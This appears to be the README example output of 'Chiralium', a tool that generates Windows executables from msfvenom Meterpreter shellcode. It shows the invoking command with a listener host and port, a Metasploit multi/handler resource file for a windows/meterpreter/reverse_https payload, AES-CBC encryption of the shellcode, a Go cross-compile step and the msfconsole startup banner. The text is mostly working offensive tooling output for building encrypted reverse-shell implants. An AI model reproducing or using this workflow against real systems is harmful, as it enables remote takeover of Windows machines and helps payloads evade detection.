 kaluche@vm-pwnd:/tmp/chiralium|master⚡
⇒  python3 chiralium.py -msf -lhost 192.168.1.46 -lport 9999 -rc
Chiralium
A shellcode-to-binary generator for Windows
@kaluche_
[+] Generating the hex shellcode with msfvenom . It can take a while, you know, msfvenom...
[+] Meterpreter shellcode is now saved at /tmp/chiralium/shellcode/dOvrxyea.exe
[+] You can use this resource file :  /tmp/chiralium/shellcode/dOvrxyea.exe.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 192.168.1.46
set LPORT 9999
set ExitOnSession false
exploit -j
[+] Using /tmp/chiralium/shellcode/dOvrxyea.exe.hex as hex shellcode ...
[+] Using AES-CBC with unique IV & KEY to encrypt the shellcode ...
[+] Building binary for arch 386 ...
[+] Building: GOOS=windows GOARCH=386 go build -o /tmp/chiralium/output/dOvrxyea.exe /tmp/chiralium/output/dOvrxyea.exe.go
[+] Go file is: /tmp/chiralium/output/dOvrxyea.exe.go
[+] Binary file is: /tmp/chiralium/output/dOvrxyea.exe
[-] Running msfconsole with associated resource file...
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
M S F
=[ metasploit v5.0.8-dev                           ]
+ -- --=[ 1859 exploits - 1057 auxiliary - 327 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]